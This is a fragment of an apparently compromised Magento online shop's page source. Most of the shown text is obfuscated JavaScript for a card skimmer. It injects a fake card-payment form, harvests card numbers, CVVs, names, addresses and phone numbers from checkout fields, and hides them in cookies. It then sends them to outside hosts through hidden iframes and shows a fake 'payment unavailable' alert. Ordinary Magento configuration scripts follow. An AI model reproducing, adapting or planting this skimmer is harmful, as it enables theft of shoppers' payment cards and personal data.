_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokoalattulis.biz.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "tokobinamandiri.com - paket"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoalattulis.biz.id\/","customerLoginUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlis